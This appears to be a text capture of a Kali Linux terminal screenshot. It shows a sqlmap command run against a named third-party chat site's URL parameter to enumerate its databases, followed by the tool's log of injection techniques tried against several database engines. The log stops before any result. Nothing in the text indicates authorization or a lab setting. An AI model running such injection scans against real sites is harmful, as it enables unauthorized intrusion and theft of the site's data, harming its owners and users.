 Applications Places Terminal Mon 01:22 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u "https://mnogochat.com/ar/video-chat.php?id=1" --dbs
{1.0-dev-nongit-202112080a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:54:35
[00:54:35] [INFO] testing connection to the target URL
[00:54:36] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[00:54:36] [WARNING] reflective value(s) found and filtering out
[00:54:36] [INFO] testing if the target URL is stable
[00:54:37] [INFO] target URL is stable
[00:54:37] [INFO] testing if GET parameter 'id' is dynamic
[00:54:37] [WARNING] GET parameter 'id' does not appear dynamic
[00:54:38] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[00:54:38] [INFO] testing for SQL injection on GET parameter 'id'
[00:54:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:54:45] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[00:54:46] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[00:54:50] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:54:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[00:54:56] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:54:59] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[00:55:00] [INFO] testing 'MySQL inline queries'
[00:55:00] [INFO] testing 'PostgreSQL inline queries'